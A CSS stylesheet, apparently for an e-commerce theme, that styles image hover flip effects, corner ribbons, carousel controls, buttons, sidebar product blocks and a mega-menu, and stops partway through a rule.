.ContentWrapperNi .ContentNi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNi .ContentNi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNi .ContentNi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNi .ContentNi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperNi .ContentNi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCu img {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCu:hover img {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg); }

.ContentWrapperCu .ContentCu {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCu:hover .ContentCu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg); }

.ContentWrapperCu .ContentCu .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCu .ContentCu .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCu .ContentCu .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCu .ContentCu .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCu .ContentCu .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperZn img {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperZn:hover img {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg); }

.ContentWrapperZn .ContentZn {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperZn:hover .ContentZn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg); }

.ContentWrapperZn .ContentZn .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperZn .ContentZn .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperZn .ContentZn .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperZn .ContentZn .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperZn .ContentZn .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

/*  =============================================
Ribbons
============================================= */
.ImageWrapper .RibbonCTL .Triangle:after {
  border-right: 35px solid transparent;
  border-top: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  top: 0;
  left: 0;
  z-index: 2; }

.ImageWrapper .RibbonCTL .Sign {
  top: 2px;
  left: 2px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCTL .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCTL {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCTL {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCTR .Triangle:after {
  border-left: 35px solid transparent;
  border-top: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  top: 0;
  right: 0;
  z-index: 2; }

.ImageWrapper .RibbonCTR .Sign {
  top: 2px;
  right: 2px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCTR .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCTR {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCTR {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCBL .Triangle:after {
  border-right: 35px solid transparent;
  border-bottom: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  bottom: 0;
  left: 0;
  z-index: 2; }

.ImageWrapper .RibbonCBL .Sign {
  bottom: 1px;
  left: 1px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCBL .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCBL {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCBL {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCBR .Triangle:after {
  border-left: 35px solid transparent;
  border-bottom: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  bottom: 0;
  right: 0;
  z-index: 2; }

.ImageWrapper .RibbonCBR .Sign {
  bottom: 1px;
  right: 1px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCBR .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCBR {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCBR {
  opacity: 1;
  visibility: visible; }

/*  =============================================
Transparent Background
============================================= */
.TBlack {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8) !important; }

.TWhite {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8) !important; }

.carousel .direction {
  position: absolute;
  top: -95px;
  right: 0; }
  .rtl .carousel .direction {
    left: 0;
    right: auto; }

.carousel-control {
  background: none !important; }
  .carousel-control .icon-prev, .carousel-control .icon-next {
    background: #f3f3f3;
    font-size: 1rem;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    width: 1.563rem;
    height: 1.563rem; }
    .carousel-control .icon-prev:before, .carousel-control .icon-next:before {
      font-family: "Font Awesome 6 Pro";
      font-size: 1rem;
      color: #EB3838;
      line-height: 1.563rem; }
    .carousel-control .icon-prev:hover, .carousel-control .icon-next:hover {
      background: #BF624C; }
      .carousel-control .icon-prev:hover:before, .carousel-control .icon-next:hover:before {
        color: #FFFFFF; }
  .carousel-control.left {
    right: 1.563rem;
    left: auto; }
  .carousel-control .icon-prev:before {
    content: "\f104"; }
    [dir="rtl"] .carousel-control .icon-prev:before {
      content: "\f105"; }
  .carousel-control .icon-next:before {
    content: "\f105"; }
    [dir="rtl"] .carousel-control .icon-next:before {
      content: "\f104"; }

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0; }

input[type=number] {
  -moz-appearance: textfield; }

input[type="file"] {
  height: auto; }

.btn-inverse {
  color: #FFFFFF;
  background-color: #BF624C;
  border-color: #BF624C; }
  .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
    color: #FFFFFF;
    background-color: transparent;
    border-color: #eaeaea; }
  .open .btn-inverse.dropdown-toggle {
    color: #FFFFFF;
    background-color: transparent;
    border-color: #eaeaea; }
  .btn-inverse:active, .btn-inverse.active {
    background-image: none; }
  .open .btn-inverse.dropdown-toggle {
    background-image: none; }
  .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active {
    background-color: #BF624C;
    border-color: #BF624C; }
  .btn-inverse .badge {
    color: #BF624C;
    background-color: #FFFFFF; }

.btn-outline {
  color: #FFFFFF;
  background-color: #BF624C;
  border-color: #BF624C;
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  text-transform: uppercase;
  border-radius: 0;
  height: 50px;
  padding: 20px 40px; }
  .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
    color: #FFFFFF;
    background-color: #BF624C;
    border-color: #BF624C; }
  .open .btn-outline.dropdown-toggle {
    color: #FFFFFF;
    background-color: #BF624C;
    border-color: #BF624C; }
  .btn-outline:active, .btn-outline.active {
    background-image: none; }
  .open .btn-outline.dropdown-toggle {
    background-image: none; }
  .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {
    background-color: #BF624C;
    border-color: #BF624C; }
  .btn-outline .badge {
    color: #BF624C;
    background-color: #FFFFFF; }
  .btn-outline:hover {
    background: theme-color-secondary; }

.btn {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  background: #BF624C; }
  .btn:active, .btn:focus, .btn:visited, .btn.active:focus, .btn:active:focus {
    outline: none !important;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }

button:focus, button:hover {
  outline: none; }

.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle:hover,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle.focus {
  background: #BF624C; }

.sidebar .block {
  margin-bottom: 30px;
  background: #FFFFFF; }
  .sidebar .block .title_block {
    background: none;
    color: #514633;
    text-transform: capitalize !important;
    text-align: left;
    font-family: "Open Sans", sans-serif;
    font-size: 20px;
    font-weight: 300;
    letter-spacing: 0.03rem;
    padding: 20px 0px;
    position: relative;
    margin: 0px;
    line-height: 35px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    border-bottom: 1px solid #E5E5E5; }
    .sidebar .block .title_block a {
      color: #514633; }
      .sidebar .block .title_block a:hover {
        color: #BF624C; }
  .sidebar .block .block_content {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    padding: 0;
    border: none;
    background: #FFFFFF;
    margin-top: 20px; }
    .sidebar .block .block_content::after {
      content: "";
      display: table;
      clear: both; }
  .sidebar .block .list-group-item {
    border: none; }

#left-column .products-section-title, #right-column .products-section-title {
  text-align: left;
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: bold;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: 0.2px;
  color: #514633;
  text-transform: capitalize !important; }
#left-column .featured-products,
#left-column .product-accessories,
#left-column .viewed-products,
#left-column .category-products, #right-column .featured-products,
#right-column .product-accessories,
#right-column .viewed-products,
#right-column .category-products {
  background: #fff;
  padding: 10px 30px;
  margin-bottom: 30px; }
  #left-column .featured-products .thumbnail-container,
  #left-column .product-accessories .thumbnail-container,
  #left-column .viewed-products .thumbnail-container,
  #left-column .category-products .thumbnail-container, #right-column .featured-products .thumbnail-container,
  #right-column .product-accessories .thumbnail-container,
  #right-column .viewed-products .thumbnail-container,
  #right-column .category-products .thumbnail-container {
    display: flex;
    align-items: flex-start; }
    #left-column .featured-products .thumbnail-container .product-meta,
    #left-column .product-accessories .thumbnail-container .product-meta,
    #left-column .viewed-products .thumbnail-container .product-meta,
    #left-column .category-products .thumbnail-container .product-meta, #right-column .featured-products .thumbnail-container .product-meta,
    #right-column .product-accessories .thumbnail-container .product-meta,
    #right-column .viewed-products .thumbnail-container .product-meta,
    #right-column .category-products .thumbnail-container .product-meta {
      padding: 0 0 0 10px; }
    #left-column .featured-products .thumbnail-container .product-title a,
    #left-column .product-accessories .thumbnail-container .product-title a,
    #left-column .viewed-products .thumbnail-container .product-title a,
    #left-column .category-products .thumbnail-container .product-title a, #right-column .featured-products .thumbnail-container .product-title a,
    #right-column .product-accessories .thumbnail-container .product-title a,
    #right-column .viewed-products .thumbnail-container .product-title a,
    #right-column .category-products .thumbnail-container .product-title a {
      font-size: 15px;
      font-weight: 500; }
    #left-column .featured-products .thumbnail-container .product-price-and-shipping,
    #left-column .product-accessories .thumbnail-container .product-price-and-shipping,
    #left-column .viewed-products .thumbnail-container .product-price-and-shipping,
    #left-column .category-products .thumbnail-container .product-price-and-shipping, #right-column .featured-products .thumbnail-container .product-price-and-shipping,
    #right-column .product-accessories .thumbnail-container .product-price-and-shipping,
    #right-column .viewed-products .thumbnail-container .product-price-and-shipping,
    #right-column .category-products .thumbnail-container .product-price-and-shipping {
      font-size: 16px;
      line-height: 24px;
      font-weight: 600;
      color: #f6a64d; }
  #left-column .featured-products .product-image,
  #left-column .product-accessories .product-image,
  #left-column .viewed-products .product-image,
  #left-column .category-products .product-image, #right-column .featured-products .product-image,
  #right-column .product-accessories .product-image,
  #right-column .viewed-products .product-image,
  #right-column .category-products .product-image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 46%;
    flex: 0 0 35%;
    display: block; }
  #left-column .featured-products .discount-percentage,
  #left-column .featured-products .highlighted-informations,
  #left-column .featured-products .leo_cart_quantity,
  #left-column .featured-products .product-description-short,
  #left-column .featured-products .functional-buttons,
  #left-column .product-accessories .discount-percentage,
  #left-column .product-accessories .highlighted-informations,
  #left-column .product-accessories .leo_cart_quantity,
  #left-column .product-accessories .product-description-short,
  #left-column .product-accessories .functional-buttons,
  #left-column .viewed-products .discount-percentage,
  #left-column .viewed-products .highlighted-informations,
  #left-column .viewed-products .leo_cart_quantity,
  #left-column .viewed-products .product-description-short,
  #left-column .viewed-products .functional-buttons,
  #left-column .category-products .discount-percentage,
  #left-column .category-products .highlighted-informations,
  #left-column .category-products .leo_cart_quantity,
  #left-column .category-products .product-description-short,
  #left-column .category-products .functional-buttons, #right-column .featured-products .discount-percentage,
  #right-column .featured-products .highlighted-informations,
  #right-column .featured-products .leo_cart_quantity,
  #right-column .featured-products .product-description-short,
  #right-column .featured-products .functional-buttons,
  #right-column .product-accessories .discount-percentage,
  #right-column .product-accessories .highlighted-informations,
  #right-column .product-accessories .leo_cart_quantity,
  #right-column .product-accessories .product-description-short,
  #right-column .product-accessories .functional-buttons,
  #right-column .viewed-products .discount-percentage,
  #right-column .viewed-products .highlighted-informations,
  #right-column .viewed-products .leo_cart_quantity,
  #right-column .viewed-products .product-description-short,
  #right-column .viewed-products .functional-buttons,
  #right-column .category-products .discount-percentage,
  #right-column .category-products .highlighted-informations,
  #right-column .category-products .leo_cart_quantity,
  #right-column .category-products .product-description-short,
  #right-column .category-products .functional-buttons {
    display: none; }

.all-product-link {
  font-weight: 600;
  float: none !important;
  padding: 15px 0px;
  display: block;
  font-size: 14px; }
  .all-product-link i {
    display: none; }

.footer-container .block .title_block {
  color: #514633;
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  text-align: left;
  margin-bottom: 30px; }
  .rtl .footer-container .block .title_block {
    text-align: right; }
  .footer-container .block .title_block:before {
    display: none; }
  @media (max-width: 767px) {
    .footer-container .block .title_block {
      margin: 0 0 15px 0; } }

.ApProductTag a {
  font-size: 14px;
  color: #656565;
  line-height: 30px;
  border: 1px solid #F2F2F2;
  display: inline-block;
  padding: 0 10px;
  margin-bottom: 5px;
  border-radius: 24px;
  transition: all 0.4s; }
  .ApProductTag a:hover {
    color: #BF624C;
    border: 1px solid #BF624C; }

/*
* NAVIGATION
*/
.leo-megamenu {
  font-family: "Open Sans", sans-serif;
  background: transparent;
  color: #3D3D3D;
  /* menu level 1 */
  /* level 2 */
  /* level > 3 */ }
  .leo-megamenu .leo-colorbox {
    display: none !important; }
  .leo-megamenu.navbar {
    padding: 0; }
  .leo-megamenu .navbar-toggler {
    line-height: 44px;
    text-align: center;
    font-size: 22px;
    padding: 0;
    margin: 0;
    height: 50px;
    width: auto;
    color: #716147; }
  .leo-megamenu .navbar-nav > li {
    text-align: left; }
    .rtl .leo-megamenu .navbar-nav > li {
      text-align: right; }
    .leo-megamenu .navbar-nav > li + .nav-item {
      margin-left: 0px; }
      .rtl .leo-megamenu .navbar-nav > li + .nav-item {
        margin-right: 0px;
        margin-left: inherit; }
    .leo-megamenu .navbar-nav > li.aligned-fullwidth {
      position: static; }
      .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
        width: 100% !important;
        top: 100%; }
    .leo-megamenu .navbar-nav > li.aligned-right .dropdown-menu {
      right: 0;
      left: auto; }
    .leo-megamenu .navbar-nav > li.aligned-left .dropdown-menu {
      left: 0;
      right: auto; }
    @media (min-width: 992px) {
      .leo-megamenu .navbar-nav > li.aligned-center .dropdown-menu {
        left: 50% !important;
        right: auto !important;
        -webkit-animation: animationmenus-center ease 0.5s;
        -moz-animation: animationmenus-center ease 0.5s;
        animation: animationmenus-center ease 0.5s;
        animation-iteration-count: 1;
        transform-origin: 50% 50%;
        animation-fill-mode: forwards;
        /*when the spec is finished*/
        -webkit-animation-iteration-count: 1;
        -webkit-transform-origin: 50% 50%;
        -webkit-animation-fill-mode: forwards;
        /*Chrome 16+, Safari 4+*/
        -moz-animation-iteration-count: 1;
        -moz-transform-origin: 50% 50%;
        -moz-animation-fill-mode: forwards;
        /*FF 5+*/
        -o-animation-iteration-count: 1;
        -o-transform-origin: 50% 50%;
        -o-animation-fill-mode: forwards;
        /*Not implemented yet*/
        -ms-animation-iteration-count: 1;
        -ms-transform-origin: 50% 50%;
        -ms-animation-fill-mode: forwards;
        /*IE 10+*/ } }
    .leo-megamenu .navbar-nav > li > a {
      padding: 14px 20px;
      font-size: 12px;
      font-weight: 600;
      font-family: "Open Sans", sans-serif;
      text-transform: uppercase;
      color: #514633;
      background-color: transparent;
      font-weight: 600;
      -webkit-transition: all 350ms ease-out;
      -moz-transition: all 350ms ease-out;
      -ms-transition: all 350ms ease-out;
      -o-transition: all 350ms ease-out;
      transition: all 350ms ease-out;
      line-height: 13px;
      letter-spacing: 0.15em;
      position: relative; }
      .leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
        color: #BF624C;
        background-color: transparent; }
      .leo-megamenu .navbar-nav > li > a.dropdown-toggle::after {
        border: none;
        content: "\f107";
        font-family: "Font Awesome 6 Pro";
        font-weight: 300;
        display: inline-block;
        vertical-align: initial;
        font-size: 12px; }
      .leo-megamenu .navbar-nav > li > a > .menu-title {
        position: relative; }
        .leo-megamenu .navbar-nav > li > a > .menu-title:after {
          content: "";
          position: absolute;
          height: 1px;
          top: 26px;
          background: #fff;
          right: 50%;
          left: 50%;
          transition: all 0.3s ease-out; }
    .leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a {
      color: #BF624C;
      background-color: transparent; }
      .leo-megamenu .navbar-nav > li.active > a > .menu-title:after, .leo-megamenu .navbar-nav > li:hover > a > .menu-title:after, .leo-megamenu .navbar-nav > li:focus > a > .menu-title:after {
        left: 0;
        right: 0; }
    .leo-megamenu .navbar-nav > li > .caret {
      display: none; }
    .leo-megamenu .navbar-nav > li:nth-child(1) > a {
      padding-left: 0; }
      .rtl .leo-megamenu .navbar-nav > li:nth-child(1) > a {
        padding-right: 0;
        padding-left: inherit; }
    .leo-megamenu .navbar-nav > li:hover > .caret, .leo-megamenu .navbar-nav > li:active > .caret {
      color: #BF624C; }
    .leo-megamenu .navbar-nav > li.home a {
      padding: 20px 20px 20px 0; }
      .rtl .leo-megamenu .navbar-nav > li.home a {
        padding: 20px 0 20px 20px; }
  .leo-megamenu span.sub-title {
    font-size: 12px;
    font-family: "Open Sans", sans-serif;
    position: absolute;
    top: 10px;
    right: 0;
    padding: 3px 10px;
    border-radius: 10px;
    line-height: 1; }
  .leo-megamenu .hot-tag span.sub-title {
    color: #347758;
    background: #F4C340; }
  .leo-megamenu .sale-tag span.sub-title {
    color: #347758;
    background: #c8de16; }
  .leo-megamenu .dropdown-menu {
    top: 100%;
    left: -9999px;
    height: auto;
    font-weight: 300;
    color: #000000;
    border: 0;
    min-width: 185px;
    padding: 20px;
    background-color: #FFFFFF;
    font-family: "Open Sans", sans-serif;
    margin: 0px;
    text-align: left;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -webkit-transition: opacity 0.3s linear 0s;
    -moz-transition: opacity 0.3s linear 0s;
    -ms-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s; }
    .rtl .leo-megamenu .dropdown-menu {
      text-align: right; }
    .leo-megamenu .dropdown-menu li {
      line-height: 25px;
